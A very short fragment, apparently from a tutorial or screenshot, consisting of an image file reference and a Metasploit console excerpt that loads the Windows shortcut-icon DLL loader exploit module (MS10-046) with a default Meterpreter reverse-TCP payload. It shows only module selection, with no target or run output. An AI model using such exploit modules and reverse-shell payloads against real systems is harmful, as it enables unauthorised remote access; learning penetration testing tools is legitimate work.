 msf6 > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >